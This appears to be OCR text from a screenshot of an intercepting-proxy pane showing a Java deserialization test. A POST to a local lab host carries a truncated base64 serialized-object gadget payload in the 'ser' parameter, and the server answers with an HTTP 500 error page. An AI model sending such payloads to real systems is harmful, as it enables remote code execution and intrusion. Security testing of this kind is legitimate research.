 Pretty Raw Hex U2C \n
1 POST /user/ser/ HTTP/1.1
2 Host: 192.168.1.101:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Edg/128.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.5
8 Cookie: tenantId=default; JSESSIONID=CE551A99EE90F13B7E8C5E05EE3AEA67
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 1246
2
3 ser=
rO0ABXNyACNqYXZheC5zd2luZy5ldmVudC5FdmVudExpc3RlbmVyTGlzdLE2xn2E6tZEA
wAAeHB0AA1qYXZhLnV0aWwuTWFwc3IAHGphdmF4LnN3aW5nLnVuZG8uVW5kb01hbmFnZX
LjKyF5THHKQgIAAkkADmluZGV4T2ZOZXh0QWRkSQAFbGltaXR4cgAdamF2YXguc3dpbmc
udW5kby5Db21wb3VuZEVkaXSlnlC6U9uV%2FQIAAloACmluUHJvZ3Jlc3NMAAVlZGl0c3
QAEkxqYXZhL3V0aWwvVmVjdG9yO3hyACVqYXZheC5zd2luZy51bmRvLkFic3RyYWN0VW5
kb2FibGVFZGl0CA0bju0CCxACAAJaAAVhbGl2ZVoAC2hhc0JlZW5Eb25leHABAQFzcgAQ
amF2YS51dGlsLlZlY3RvctmXfVuAO68BAwADSQARY2FwYWNpdHlJbmNyZW1lbnRJAAxlb
GVtZW50Q291bnRbAAtlbGVtZW50RGF0YXQAE1tMamF2YS9sYW5nL09iamVjdDt4cAAAAA
Pretty Raw Hex Render U2C
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Sat, 31 Aug 2024 03:32:17 GMT
5 Connection: close
6 Content-Length: 148
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Error
</title>
13 </head>
14 <body>
15
16 <p>
error
</p>
17
18 </body>
19 </html>